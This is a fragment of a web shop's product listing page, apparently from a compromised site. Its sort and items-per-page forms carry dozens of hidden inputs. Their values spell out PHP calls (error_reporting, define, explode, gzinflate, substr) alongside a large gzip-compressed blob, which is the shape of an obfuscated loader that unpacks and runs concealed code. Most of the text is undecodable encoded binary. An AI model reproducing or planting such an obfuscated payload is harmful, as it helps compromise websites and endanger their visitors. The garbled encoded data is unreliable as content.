%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Sort by</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="position:asc" selected="selected">--</option>
						<option value="name:asc">Product Name: A to Z</option>
			<option value="name:desc">Product Name: Z to A</option>
						<option value="reference:asc">Reference: Lowest first</option>
			<option value="reference:desc">Reference: Highest first</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
			<form action="http://www.artealfa.art/en/28-belgian" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_page_items">
					Show
				</label>
																						<input type="hidden" name="" value="error_reporting" />
																								<input type="hidden" name="" value="define" />
																								<input type="hidden" name="" value="%CA%EE%FE" />
																								<input type="hidden" name="" value="%8F%A2" />
																								<input type="hidden" name="" value="%CA%EE%FE" />
																								<input type="hidden" name="" value="explode" />
																								<input type="hidden" name="" value="%7C%04%7C%01%7C%04" />
																								<input type="hidden" name="" value="gzinflate" />
																								<input type="hidden" name="" value="substr" />
																								<input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7